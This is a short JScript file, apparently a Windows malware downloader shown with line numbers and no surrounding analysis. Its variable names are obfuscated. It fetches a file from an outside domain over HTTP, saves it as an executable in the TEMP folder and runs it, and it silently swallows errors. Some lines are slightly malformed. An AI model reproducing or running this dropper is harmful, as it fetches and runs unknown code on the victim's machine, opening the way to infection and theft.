 1 var qsBoGjnAF = this["ActiveXObject"];
2 var EWqJMnTg = new qsBoGjnAF("WScript.shell");
3 var EBfoDea = new qsBoGjnAF("MSXML2.XMLHTTP");
4
5 function hermes(automobile, average) {
6
7 try {
8 var covert = EWqJMnTg["ExpandEnvironmentStrings"]("%TEMP%") + "/CGvMIoL.exe";
9 EBfoDea["open"]("GET", "http://cheapairticketindia.net/45t3443r3", false);
0 EBfoDea["send"]();
1 if (EBfoDea.status == 200) {
2 var kXgxSCcbB = new qsBoGjnAF("ADODB.Stream");
3 kXgxSCcbB.type = 1;
4 kXgxSCcbB["write"](EBfoDea["ResponseBody"]);
5 kXgxSCcbB[("position") = 0;
6 kXgxSCcbB["saveToFile"](covert, 2);
7 kXgxSCcbB.close();
8 EWqJMnTg["Run"](covert, 1, 0);
9
0 } catch (yGgrOMY) { };
1 }
2
3 hermes("http://cheapairticketindia.net/45t3443r3","CGvMIoL");
4